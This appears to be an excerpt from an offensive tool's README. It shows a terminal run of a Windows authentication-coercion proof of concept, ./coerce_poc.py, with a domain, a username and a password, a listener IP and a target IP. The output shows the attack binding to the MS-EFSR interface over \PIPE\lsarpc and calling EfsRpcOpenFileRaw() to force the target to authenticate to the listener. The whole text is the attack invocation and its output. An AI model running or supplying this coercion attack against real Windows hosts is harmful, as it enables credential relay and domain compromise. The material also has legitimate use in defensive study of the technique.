 [PoC]$ ./coerce_poc.py -d "COERCE.local" -u "user1" -p "Podalirius123!" 192.168.1.27 192.168.1.46
Windows auth coerce using MS-EFSR::EfsRpcOpenFileRaw()
[>] Connecting to ncacn_np:192.168.1.46[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcOpenFileRaw() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$